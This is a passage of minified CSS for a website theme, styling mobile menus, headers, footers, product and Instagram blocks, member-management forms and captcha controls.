Neue",Arial,sans-serif;font-weight:300;margin:0;padding:0}.featureditem._fa-maincategories{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:0;color:#FFF}.featureditem._fa-maincategories li{text-align:center;margin:0;-webkit-box-flex:0;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center}.featureditem._fa-maincategories li+li{margin-left:6%}.featureditem._fa-maincategories .page-teaser-image{height:70px;width:auto}.featureditem._fa-maincategories .page-title{margin:45px 0 30px;text-transform:uppercase;color:#FFF;font-size:16px}.featureditem._fa-maincategories div{margin-bottom:40px}.featureditem._fa-maincategories .read-more{color:#b8854e;text-decoration:underline;text-transform:uppercase;font-weight:bold;display:inline-block;font-size:.875rem;margin-top:auto}.featureditem._fa-innerpages-aside{color:#252525}.featureditem._fa-innerpages-aside li{margin:0;text-align:center}.featureditem._fa-innerpages-aside li+li{margin-top:20px;padding-top:30px;border-top:1px solid #eee9e6}.featureditem._fa-innerpages-aside a.page-teaser-image{height:70px;aspect-ratio:1;margin:auto;width:auto}.featureditem._fa-innerpages-aside a.page-teaser-image img{width:auto;height:auto;max-width:100%;max-height:100%;filter:invert()}.featureditem._fa-innerpages-aside .page-title{margin:30px 0 15px;text-transform:uppercase;color:inherit;font-size:16px}.featureditem._fa-innerpages-aside .read-more{color:#b8854e;text-decoration:underline;text-transform:uppercase;font-weight:bold;display:inline-block;font-size:.875rem;margin-top:15px}.featureapage{float:left}.listpages li,.listcategories li{margin-bottom:30px}.listpages .page-teaser-image,.listcategories .page-teaser-image{float:left;margin-right:3%;width:150px;overflow:hidden}aside .listpages li,aside .listcategories li,aside .featureditem li,aside .featureapage,aside .relatedpages li{width:100%;margin:0 0 2em}aside .listpages li .page-teaser-image,aside .listcategories li .page-teaser-image,aside .featureditem li .page-teaser-image,aside .featureapage .page-teaser-image,aside .relatedpages li .page-teaser-image{width:100%;float:none;margin:0 0 .5em}aside .listpages li span,aside .listcategories li span,aside .featureditem li span,aside .featureapage span,aside .relatedpages li span,aside .listpages li p,aside .listcategories li p,aside .featureditem li p,aside .featureapage p,aside .relatedpages li p{font-size:.85em;line-height:1.25}.news-item .newslog-admin-actions{text-align:right}.news-item .news-item-date{color:#4b4b4b}.news-item .news-item-date::before{top:2px;font-size:16px;color:#b8854e}.news-item .news-item-tags a{color:#888}.news-item .news-item-tags a:hover{color:#3c3c3c}.news-item .news-item-tags a+a{margin-left:.5em}.news-item .news-item-tags a::before{color:#888;margin-right:.5em}.news-item .newslog-tag-filter::before{font-family:flexkit-icons;content:"\e023"}.search-results li{padding:20px 0;overflow:hidden}.search-results li+li{border-top:1px solid #eee9e6}.search-results .page-title{font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;color:#252525;font-size:1.5em;margin-bottom:0}.search-results .search-results-teaser-text{margin-top:10px}.search-results .search-results-teaser-text:empty{display:none}.search-results .search-results-teaser-text .search-product-short-description{display:none}.search-results .page-teaser-image{overflow:hidden;float:left;margin-right:2%;width:150px}@media(min-width:1621px){body .mobile-bar,body .mobile-menu,body .m-menu,body .m-menu.open{display:none}}@media only screen and (max-width:1620px){body{padding-top:56px}body[data-menu-open],body[data-overlay],body[data-dropdown-open]{overflow:hidden}body[data-menu-open]::after,body[data-overlay]::after,body[data-dropdown-open]::after{content:'';position:fixed;top:0;left:0;right:0;bottom:0;z-index:91}[data-menu-open]::after,[data-overlay]::after{background:rgba(0,0,0,.5)}}.mobile-bar{position:fixed;left:0;right:0;z-index:90;font-family:"Roboto",Tahoma,Arial;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;box-shadow:0 0 7px rgba(0,0,0,.5);transform:translate3d(0,0,0)}.mobile-bar::after{content:"";display:table;clear:both}.mobile-bar.top{top:0;line-height:56px;color:#FFF;background:#252525}.mobile-bar.top .btn.icon{width:56px}@media only print{.mobile-bar{display:none}}.mobile-bar .logo{margin:auto}.mobile-bar .title{font-size:20px;padding:0 calc(72px - 56px);margin-right:auto;-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-bar .btn{line-height:inherit;width:56px;color:inherit;background-color:transparent;border:0;padding:0 !important;-webkit-box-flex:0 0 56px;-webkit-flex:0 0 56px 1 auto;-ms-flex:0 0 56px 1 auto;flex:0 0 56px 1 auto}.mobile-bar .btn::before{margin:initial;font-size:18px}.tabs{display:none}.menu-btn:hover,.menu-btn.active{background:rgba(0,0,0,.1)}.sub-menu-btn{width:48px;text-align:center;color:#FFF;font-size:1.25em;position:absolute;right:0;top:0}.sub-menu-btn::before{content:"\e0ac";font-family:flexkit-icons;color:#bbb}.sub-menu-btn:hover::before,.sub-menu-btn.active::before{content:"\e0aa"}@media only screen and (max-width:1620px){.mobile-menu{z-index:92;transition:all .3s}.mobile-menu.top{transform:translateY(-100%)}.mobile-menu.bottom{transform:translateY(100%)}.mobile-menu.left{transform:translateX(-100%)}.mobile-menu.right{transform:translateX(100%)}[data-menu-open] .mobile-menu{box-shadow:0 0 30px #555}[data-menu-open="left"] .mobile-menu.left,[data-menu-open="right"] .mobile-menu.right{transform:translateX(0)}[data-menu-open="top"] .mobile-menu.top,[data-menu-open="bottom"] .mobile-menu.bottom{transform:translateY(0)}.menu-btn.active{background:rgba(0,0,0,.05)}.menu-btn::before{width:16px}.menu-btn.left{padding-left:0}.menu-btn.left.active::before{margin-left:-11.2px;margin-right:16.8px}.menu-btn.right{padding-right:0}.menu-btn.right.active::before{margin-right:-11.2px;margin-left:16.8px}}.m-menu{width:260px;position:fixed;z-index:92;overflow:auto;background:#fff;display:none;box-shadow:0 0 7px rgba(0,0,0,.5)}.m-menu:not(.dropdown){top:0;bottom:0}.m-menu:not(.dropdown).left{left:0}.m-menu:not(.dropdown).right{right:0}.m-menu.dropdown{width:250px;overflow:auto;max-height:70%}.m-menu.dropdown.top{top:10px;bottom:auto}.m-menu.dropdown.bottom{bottom:10px;top:auto}.m-menu.dropdown.right{right:10px;left:auto}.m-menu.dropdown.left{left:10px;right:auto}.m-menu.open{display:block}.m-menu .menu-top-header{height:56px;border-bottom:1px solid #f2f2f2}.m-menu ul,.dropdown-menu ul,.mobile-menu.dropdown ul{position:relative}.m-menu ul ul,.dropdown-menu ul ul,.mobile-menu.dropdown ul ul{display:none;background:rgba(0,0,0,.03)}.m-menu ul ul a,.dropdown-menu ul ul a,.mobile-menu.dropdown ul ul a{padding:0 0 0 48px}.m-menu ul ul li a,.dropdown-menu ul ul li a,.mobile-menu.dropdown ul ul li a{color:#212121;text-align:left}.m-menu ul.open,.dropdown-menu ul.open,.mobile-menu.dropdown ul.open{display:block !important}.m-menu li,.dropdown-menu li,.mobile-menu.dropdown li{float:none;border-bottom:1px solid #f7f7f7;line-height:48px;font-weight:bold;position:relative;text-align:left}.m-menu li a,.dropdown-menu li a,.mobile-menu.dropdown li a{padding:0 16px 0 28px;display:block;text-decoration:none;color:#212121;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m-menu li a:hover,.m-menu li a.current,.dropdown-menu li a:hover,.dropdown-menu li a.current,.mobile-menu.dropdown li a:hover,.mobile-menu.dropdown li a.current{background:#f2f2f2;color:#b8854e}.m-menu li:hover ul,.dropdown-menu li:hover ul,.mobile-menu.dropdown li:hover ul{display:none}.m-menu li li,.dropdown-menu li li,.mobile-menu.dropdown li li{border:0}.m-menu li li+li,.dropdown-menu li li+li,.mobile-menu.dropdown li li+li{border-top:1px solid #f2f2f2}.m-menu .search-form-box{margin:20px}.m-menu .search-form-box .icon-search,.m-menu .search-form-box .clear-input{display:none}.m-menu .search-form-box #search-form [type="submit"]{margin-top:10px}@media only screen and (max-width:1620px){.dropdown-menu-mobile{display:none}}.dropdown-menu,.mobile-menu.dropdown,[data-dropdown-open] .dropdown-menu-mobile{background:#fff !important;color:#252525 !important;position:absolute;z-index:92 !important;width:250px;display:none;margin:0 !important;overflow:auto;box-shadow:0 0 7px rgba(0,0,0,.5)}.dropdown-menu.open,.mobile-menu.dropdown.open{display:block}.dropdown-menu.top-right,.mobile-menu.dropdown.top-right,.dropdown-menu.bottom-right,.mobile-menu.dropdown.bottom-right{right:0;left:auto}.dropdown-menu.top-left,.mobile-menu.dropdown.top-left,.dropdown-menu.bottom-left,.mobile-menu.dropdown.bottom-left{left:0;right:auto}.dropdown-menu.top,.mobile-menu.dropdown.top,.dropdown-menu.top-left,.mobile-menu.dropdown.top-left,.dropdown-menu.top-right,.mobile-menu.dropdown.top-right{top:auto;bottom:100%}.dropdown-menu.top.inner,.mobile-menu.dropdown.top.inner,.dropdown-menu.top-left.inner,.mobile-menu.dropdown.top-left.inner,.dropdown-menu.top-right.inner,.mobile-menu.dropdown.top-right.inner{top:0;bottom:auto}.dropdown-menu.bottom,.mobile-menu.dropdown.bottom,.dropdown-menu.bottom-left,.mobile-menu.dropdown.bottom-left,.dropdown-menu.bottom-right,.mobile-menu.dropdown.bottom-right{top:100%;bottom:auto}.dropdown-menu.bottom.inner,.mobile-menu.dropdown.bottom.inner,.dropdown-menu.bottom-left.inner,.mobile-menu.dropdown.bottom-left.inner,.dropdown-menu.bottom-right.inner,.mobile-menu.dropdown.bottom-right.inner{top:auto;bottom:0}.dropdown-menu.left-top,.mobile-menu.dropdown.left-top,.dropdown-menu.right-top,.mobile-menu.dropdown.right-top{top:0;bottom:auto}.dropdown-menu.left-bottom,.mobile-menu.dropdown.left-bottom,.dropdown-menu.right-bottom,.mobile-menu.dropdown.right-bottom{top:auto;bottom:0}.dropdown-menu.left,.mobile-menu.dropdown.left,.dropdown-menu.left-top,.mobile-menu.dropdown.left-top,.dropdown-menu.left-bottom,.mobile-menu.dropdown.left-bottom{left:auto;right:100%}.dropdown-menu.left.inner,.mobile-menu.dropdown.left.inner,.dropdown-menu.left-top.inner,.mobile-menu.dropdown.left-top.inner,.dropdown-menu.left-bottom.inner,.mobile-menu.dropdown.left-bottom.inner{left:0;right:auto}.dropdown-menu.right,.mobile-menu.dropdown.right,.dropdown-menu.right-top,.mobile-menu.dropdown.right-top,.dropdown-menu.right-bottom,.mobile-menu.dropdown.right-bottom{left:100%;right:auto}.dropdown-menu.right.inner,.mobile-menu.dropdown.right.inner,.dropdown-menu.right-top.inner,.mobile-menu.dropdown.right-top.inner,.dropdown-menu.right-bottom.inner,.mobile-menu.dropdown.right-bottom.inner{right:0;left:auto}[data-dropdown-open] .dropdown-menu-mobile{position:fixed;max-width:90%;max-height:70%}[data-dropdown-open] .dropdown-menu-mobile.open{display:block}[data-dropdown-open] .dropdown-menu-mobile.centered{top:50%;left:0;right:0;margin:auto !important;transform:translateY(-50%)}[data-dropdown-open] .dropdown-menu-mobile.center{top:0;bottom:0;left:0;right:0;margin:auto !important}[data-dropdown-open] .dropdown-menu-mobile.top{top:10px;bottom:auto}[data-dropdown-open] .dropdown-menu-mobile.bottom{bottom:10px;top:auto}[data-dropdown-open] .dropdown-menu-mobile.right{right:10px;left:auto}[data-dropdown-open] .dropdown-menu-mobile.left{left:10px;right:auto}
/**** CSS/NAV.CSS end ****/
/**** CSS/STYLE.CSS start ****/
#page{min-height:50vh}header{color:#252525;background:transparent;padding:25px 0}header h1{margin-top:0;margin-bottom:0}header .logo{text-decoration:none;text-align:center}header .logo a{display:inline-block}header .logo img{width:140px}header .header-contacts-box .item{color:#eee9e6;font-size:1.125rem;font-weight:300;text-decoration:none}header .header-contacts-box .item::before{border:1px solid #eee9e6;border-radius:50%;height:36px;width:36px;line-height:34px;display:inline-block;margin-right:8px}header .header-contacts-box .item+.item{margin-left:40px}header .header-nav-items-box{text-align:right;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}header .header-nav-items-box.member:not(.admin) .not-member{display:none}header .header-nav-items-box .tpopup{font-size:0;text-decoration:none;color:#b8854e;margin-left:2px}header .header-nav-items-box .tpopup::before{font-size:16px;content:"\e003";font-family:flexkit-icons}header .header-nav-items-box .item,header .header-nav-items-box .member-profile-link{color:#eee9e6;font-size:1.125rem;text-decoration:none}header .header-nav-items-box .item~.item,header .header-nav-items-box .member-profile-link~.item{margin-left:20px}header .header-nav-items-box .member-profile-link{font-size:0}header .header-nav-items-box .member-profile-link::before{font-size:1.125rem;content:"Profile"}header .header-nav-items-box .search-form-box{border-left:1px solid #FFF;margin-left:30px;color:#FFF;min-width:50px;position:relative}header .header-nav-items-box .search-form-box.open input{width:200px;padding:0 40px 0 10px;opacity:1;pointer-events:all}header .header-nav-items-box .search-form-box .icon-search{margin-top:-30px;font-size:1.15em;width:30px;text-align:center;position:absolute;right:0;z-index:100;cursor:pointer}header .header-nav-items-box .search-form-box .icon-search::before{pointer-events:none}header .header-nav-items-box .search-form-box input{background-color:transparent;height:30px;padding:0;border:1px solid #FFF;width:0;opacity:0;transition:all .3s;color:#FFF;pointer-events:none}header .header-nav-items-box .search-form-box .clear-input{display:none !important}header .header-nav-items-box .search-form-box button{display:none}.toaster-cart{color:#FFF;cursor:pointer;margin-left:20px;position:relative}.toaster-cart .cartblock-items-row span:nth-of-type(1){font-size:0}.toaster-cart .cartblock-items-row span:nth-of-type(1)::before{content:"\e029";font-family:flexkit-icons;font-size:1.2rem}.toaster-cart .cartblock-items-row .cart-items-count{display:none;width:16px;height:16px;border-radius:50%;text-align:center;line-height:16px;font-size:.9em;font-weight:bold;background-color:#b8854e;margin-left:-8px}.toaster-cart .cartblock-items-row .cart-items-count._show{display:inline-block}.toaster-cart .cartblock-totaltax-row,.toaster-cart .cartblock-totalprice-row{display:none}.toaster-cart .cartblock-gotocart-row{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100}.toaster-cart .cartblock-gotocart-row a{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0}header+nav{border-top:1px solid #e1e1e1}.config-imageonly>img{display:none !important}.config-imageonly .tpopup{position:absolute;bottom:10px;left:10px;z-index:10}.page-preview-block{aspect-ratio:16 / 3;background-color:#eee9e6;position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover;background-repeat:no-repeat}.page-preview-block .page-preview-header{font-size:3.5rem;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold;line-height:1.2;margin-bottom:.35em}.inner-page-preview-block{background-color:#eee9e6;height:200px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover;background-repeat:no-repeat;padding:0 4%;position:relative}.inner-page-preview-block .config-imageonly>img{display:none !important}.inner-page-preview-block .config-imageonly .tpopup{position:absolute;bottom:10px;right:10px;z-index:10}.inner-page-preview-block::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;background:linear-gradient(90deg,#eee9e6 0,#eee9e6 50%,rgba(238,233,230,0) 100%)}.inner-page-preview-block h1{margin:0;font-size:3rem;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold;line-height:1.2;position:relative;z-index:1}.bg-dark{background-color:#252525}.bg-gray-light{background-color:#eee9e6}.template-manage-members .title{font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold;font-size:2em;margin-bottom:10px}.template-manage-members #membership-registration-form{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#eee9e6;padding:30px}.template-manage-members #membership-registration-form>p{-webkit-box-flex:0;-webkit-flex:0 1 29%;-ms-flex:0 1 29%;flex:0 1 29%;margin:0 1% 20px}.template-manage-members #membership-registration-form>p input{background-color:transparent}.template-manage-members #membership-registration-form>p input::-webkit-input-placeholder{color:#252525}.template-manage-members #membership-registration-form>p input::-moz-placeholder{color:#252525}.template-manage-members #membership-registration-form>p input:-ms-input-placeholder{color:#252525}.template-manage-members #membership-registration-form>p input::placeholder{color:#252525}.template-manage-members #membership-registration-form>p label{font-weight:bold;display:block}.template-manage-members .members-grid-box{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;align-items:flex-end;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.template-manage-members .members-grid-box .title{-webkit-box-flex:0;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%}.template-manage-members .members-grid-box>p:nth-of-type(1){-webkit-box-flex:0;-webkit-flex:0 1 30%;-ms-flex:0 1 30%;flex:0 1 30%}.template-manage-members .members-grid-box>p:nth-of-type(2){-webkit-box-flex:0;-webkit-flex:0 1 30%;-ms-flex:0 1 30%;flex:0 1 30%}.template-manage-members .members-grid-box>p:nth-of-type(3){-webkit-box-flex:0;-webkit-flex:0 1 36%;-ms-flex:0 1 36%;flex:0 1 36%;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.template-manage-members .members-grid-box>p:nth-of-type(3) [type="button"]{width:49%;padding:0 4px}.template-manage-members .members-grid-box>p input,.template-manage-members .members-grid-box>p select{height:52px}.template-manage-members .members-grid-box #membership-list{border:1px solid #eee9e6}.template-manage-members .members-grid-box #membership-list tr,.template-manage-members .members-grid-box #membership-list td{border:1px solid #eee9e6}.template-manage-members .members-grid-box #membership-list th{background-color:#eee9e6}.template-manage-members .members-grid-box #membership-list td{padding:5px}.template-manage-members .members-grid-box #membership-list .membership-action-row select{width:70%;margin-right:5%;height:36px}.template-manage-members .members-grid-box #membership-list .membership-action-row .login-as-user{font-size:2em;color:#b8854e;display:inline-block;line-height:1}.template-manage-members .members-grid-box #membership-list .membership-action-row .login-as-user::before{display:block}.space-t{padding-top:5rem}.space-t-small{padding-top:2rem}.space-t:empty{padding:0}.space-b{padding-bottom:5rem}.space-b-small{padding-bottom:2rem}.space-b:empty{padding:0}.products-home-block .title{font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-size:3rem;font-weight:bold;margin-bottom:50px}.products-home-block .product-list{gap:0}.products-home-block .product-list .product-item{padding:0 3%;padding-bottom:45px}.products-home-block .swiper-pagination{text-align:center}.divide-line::before{content:"";display:block;width:50%;height:2px;background-color:#eee9e6;margin:0 auto 5rem}.statistics-box{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:4rem 0}.statistics-box>.tpopup{display:none}.statistics-box .item{text-align:center}.statistics-box .number{font-size:3rem;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold}.statistics-box .title{text-transform:uppercase}.box-list-with-icons{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;margin:0}.box-list-with-icons>.tpopup{display:none}.box-list-with-icons .item{text-align:center;width:98%;margin:0 1%}.box-list-with-icons i{font-size:3rem;color:inherit}.box-list-with-icons i::before{display:block}.box-list-with-icons .title{margin:15px 0;text-transform:uppercase}.box-list-with-icons.dark{color:#FFF}.two-sides-box .side-text{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:60px;background-color:#252525;color:#FFF}.two-sides-box .side-text .text{font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold;font-size:2.15rem}.two-sides-box .side-img{aspect-ratio:16 / 9;background-color:#eee9e6;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover;background-repeat:no-repeat;padding:0 4%;position:relative}.two-sides{background:linear-gradient(90deg,#eee9e6 0,#eee9e6 50%,transparent 50%,transparent 100%)}.two-sides-dark{background:linear-gradient(90deg,#252525 0,#252525 50%,transparent 50%,transparent 100%)}.video-block .content-wrap{max-width:640px;width:100%;color:#eee9e6;margin-left:auto;padding-right:1%}.video-block .title{font-size:3rem;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif}.video-block .desc{line-height:1.45}.video-block .video-btn{font-size:1.75rem;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;color:inherit;text-decoration:none;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif}.video-block .video-btn span{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.video-block .video-btn::before{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;margin-left:10px}.video-block .video-box iframe{aspect-ratio:2 / 1.13}.contact-info-box{text-align:center;color:#FFF}.contact-info-box>div{padding:20px 0}.contact-info-box .title{font-size:1.2rem}.contact-info-box .value{font-size:2.2rem;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif}.subscribe-box .title{font-size:3rem;color:#252525;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold}.swiper-pagination{left:0;text-align:left;top:initial;bottom:0 !important}.swiper-pagination .swiper-pagination-bullet{border:2px solid #b8854e;background-color:transparent;width:11px;height:11px;opacity:.7;margin:0 12px 0 0 !important}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#b8854e;opacity:1}.instagram-box{overflow:hidden}.instagram-box .title{font-size:1.75em;text-decoration:underline;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;margin-bottom:30px;font-weight:bold}.instagram-box .title a{color:#b79979}.instagram-box .instagram-slider{padding-left:100px;position:relative;overflow:hidden}.instagram-box .instagram-slider::before{content:"";position:absolute;top:0;left:0;bottom:0;background-color:#252525;width:100px;z-index:2}.instagram-box .instagram-slider .swiper-wrapper{-ms-flex-align:center;align-items:center;gap:0}.instagram-box .instagram-slider .swiper-slide img{width:100%}.instagram-box .instagram-slider .swiper-button-next,.instagram-box .instagram-slider .swiper-button-prev{background-color:transparent;width:42px;height:22px;color:#b8854e;bottom:0;top:initial;position:absolute}.instagram-box .instagram-slider .swiper-button-next::before,.instagram-box .instagram-slider .swiper-button-prev::before{font-size:2rem}.instagram-box .instagram-slider .swiper-button-next::after,.instagram-box .instagram-slider .swiper-button-prev::after{content:none}.instagram-box .instagram-slider .swiper-button-next{left:42px}.instagram-box .instagram-slider .swiper-button-prev{left:0}.above-footer-list{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;margin-top:0;margin-bottom:0}.above-footer-list>.tpopup{display:none}.above-footer-list .item{text-align:center;width:98%;margin:0 1%}.above-footer-list i{font-size:3rem;color:#252525}.above-footer-list .title{margin:15px 0;text-transform:uppercase}.not-found-title{font-size:7em;font-size:7vw}aside .aside-box{margin-bottom:30px}footer{background:#eee9e6}footer>.container{display:grid;grid-template-columns:300px 1fr 1fr 1fr;gap:30px}footer>.container>div>.title{margin-bottom:20px;font-size:1.2em}footer>.container>div>.title:empty{margin-bottom:0}footer .footer-info{margin-right:50px;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;font-weight:300}footer .footer-info [itemprop="name"]{font-weight:bold}footer .footer-info address{margin:0 0 5px}footer .footer-info .phone a{display:block;color:#222;text-decoration:none}footer .footer-info .phone a::before{margin-right:10px}footer .footer-info .hours{border-top:1px solid #d9cec8;padding-top:5px;margin-top:10px}footer .footer-info .hours>.title{font-weight:bold}footer .footer-info .hours .row{color:#555;font-size:13px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}footer .footer-logo-box{width:100px}footer .footer-nav-items-box{text-align:right;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;align-items:flex-end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:40px}footer .footer-nav-items-box.member:not(.admin) .not-member{display:none}footer .footer-nav-items-box .tpopup{font-size:0;text-decoration:none;color:#252525;margin-left:2px}footer .footer-nav-items-box .tpopup::before{font-size:16px;content:"\e003";font-family:flexkit-icons}footer .footer-nav-items-box .item,footer .footer-nav-items-box .member-profile-link{color:#252525;text-decoration:none}footer .footer-nav-items-box .item~.item,footer .footer-nav-items-box .member-profile-link~.item{margin-top:3px}footer .footer-nav-items-box .member-profile-link{font-size:0}footer .footer-nav-items-box .member-profile-link::before{font-size:1.125rem;content:"Profile"}footer .btn.social+.social{margin-left:5px}#go-top{color:#fff;border-color:rgba(0,0,0,.5);background-color:rgba(0,0,0,.5)}#go-top:hover,#go-top:active{color:#FFF;border-color:#b8854e;background-color:#b8854e}.webPage-go-top{color:#fff;border-color:rgba(0,0,0,.5);background-color:rgba(0,0,0,.5)}.webPage-go-top:hover,.webPage-go-top:active{color:#FFF;border-color:#b8854e;background-color:#b8854e}.page-flexgrid-example{padding:3em 0}.page-flexgrid-example code{padding:0 4px;border:0;background-color:transparent}.page-flexgrid-example ._example{background-color:#bc8d59;color:#FFF;margin-top:.15em;margin-bottom:.15em;padding:.5em;font-size:12px}.page-flexgrid-example ._example ._example{background-color:#ceab85}iframe#journal{aspect-ratio:16 / 9}.fake-checkbox{display:grid !important;grid-template-columns:30px 1fr;margin:0 2%}.fake-checkbox label{display:block !important}.checkout-pickup-default .hours{border-top:1px solid #d9cec8;padding-top:5px;margin-top:10px}.checkout-pickup-default .hours>.title{color:yellow;font-weight:bold}.checkout-pickup-default .hours .row{color:#555;font-size:14px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.cu-box img{padding-left:10px;padding-right:10px;display:inline-block}form::after{content:"";display:table;clear:both}form p::after{content:"";display:table;clear:both}form .captcha label,form .captcha input{float:left;width:100%;font-weight:normal}form .captcha .captcha_field{margin-bottom:1em}form .captcha .recaptcha_links a,form .captcha .captcha_image a{text-align:center;cursor:pointer;text-decoration:none;height:auto;line-height:3.5em;padding:0 2em;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;font-size:14px;text-transform:uppercase;display:inline-block;vertical-align:middle;color:#FFF;border-color:#854518;background-color:#b8854e;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;border:0;transition:background .3s;float:left;overflow:hidden;padding:0;white-space:nowrap;width:3.5em;margin-right:.25em}form .captcha .recaptcha_links a:hover,form .captcha .captcha_image a:hover,form .captcha .recaptcha_links a:active,form .captcha .captcha_image a:active{color:#FFF;border-color:#5a2f10;background-color:#976b3c}form .captcha .recaptcha_links a:active,form .captcha .captcha_image a:active{box-shadow:2px 2px 4px rgba(0,0,0,.3) inset}form .captcha .recaptcha_links a::before,form .captcha .captcha_image a::before{font-family:flexkit-icons;width:100%;float:left;margin:0;line-height:inherit !important}form .captcha .captcha_image{width:100% !important;height:auto !important;float:left;text-align:center;margin-bottom:1em}form .captcha .captcha_image br{display:none}form .captcha .captcha_image span{float:left}form .captcha .recaptcha_links{float:left;margin-bottom:1em}form .captcha .recaptcha_links a[href="javascript:Recaptcha.reload();"]::before {
